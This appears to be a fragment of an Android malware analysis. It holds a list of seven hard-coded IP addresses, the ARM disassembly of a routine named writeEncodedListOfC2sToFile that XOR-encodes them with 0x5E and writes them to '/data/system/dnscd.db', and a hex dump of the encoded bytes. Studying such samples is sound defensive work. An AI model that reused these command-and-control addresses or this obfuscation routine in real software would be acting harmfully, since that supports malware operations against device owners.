 DCB "14.139.200.107",0
DCB "175.100.189.174",0
DCB "197.211.212.31",0
DCB "199.180.148.134",0
DCB "110.45.145.103",0
DCB "217.117.4.110",0
DCB "61.106.2.96",0
LDR R1, =(off_DEBC - 0x9706)
MOVS R2, R7 ; size_t
MOVS R0, R5 ; void *
ADD R1, PC ; off_DEBC
LDR R1, [R1] ; szIPaddresses
BL _memcpy
MOVS R4, #0
MOVS R2, #0x5E
loc_970E
LDRB R3, [R5,R4]
EORS R3, R2
STRB R3, [R5,R4]
ADDS R4, #1
CMP R4, R7
BNE loc_97
MOVS R0, R5 ; void *
MOVS R1, #1 ; size_t
MOVS R2, R4 ; size_t
MOVS R3, R6 ; FILE *
BL _fwrite
MOVS R7, #0
CMP R0, R4
BNE loc_9736
LDR R0, =(aDataSystemDnsc - 0x9734)
MOVS R7, #1
ADD R0, PC ; "/data/system/dnscd.db"
BL ChangeFilePermission
loc_9736 ; FILE *
MOVS R0, R6
BL _fclose
B loc_9740
loc_973E
ADDS R7, R0, #0
loc_9740 ; void *
MOVS R0, R5
BL _free
MOVS R0, R7
POP {R3-R7,PC}
; End of function writeEncodedListOfC2sToFile
6F 6A 70 6F 6D 67 70 6C 6E 6E 70 6F 6E 69 5E 5E ojpomgplnnponi^^
5E 5E 5E 5E 6F 69 6B 70 6F 6E 6E 70 6F 66 67 70 ^^^^oikponnpofgp
6F 69 6A 5E 5E 5E 5E 5E 6F 67 69 70 6C 6F 6F 70 oij^^^^^ogiploop
6C 6F 6C 70 6D 6F 5E 5E 5E 5E 5E 5E 6F 67 67 70 lolpmo^^^^^^oggp
6F 66 6E 70 6F 6A 66 70 6F 6D 6A 5E 5E 5E 5E 5E ofnpojfpomj^^^^^
6F 6F 6E 70 6A 6B 70 6F 6A 6B 70 6F 6E 6D 5E 5E oonpjkpojkponm^^
5E 5E 5E 5E 6C 6F 69 70 6F 6F 69 70 6A 70 6F 6F ^^^^loipooipjpoo
6E 5E 5E 5E 5E 5E 5E 5E 68 6F 70 6F 6E 68 70 6C n^^^^^^^hoponhpl
70 67 68 5E 5E 5E 5E 5E 5E 5E 5E 5E 6E 70 6E 70 pgh^^^^^^^^^npnp
6E 70 6E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E npn^^^^^^^^^^^^^
6E 70 6E 70 6E 70 6E 5E 5E 5E 5E 5E 5E 5E 5E 5E npnpnpn^^^^^^^^^
5E 5E 5E 5E 6E 70 6E 70 6E 70 6E 5E 5E 5E 5E 5E ^^^^npnpnpn^^^^^
5E 5E 5E 5E 5E 5E 5E 5E E5 5F 5E 5E E5 5F 5E 5E ^^^^^^^^å_^^å_^^
E5 5F 5E 5E E5 5F 5E 5E E5 5F 5E 5E E5 5F 5E 5E å_^^å_^^å_^^å_^^
E5 5F 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E å_^^^^^^^^^^^^^^
5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E 5E ^^^^^^^^^^^^^^^^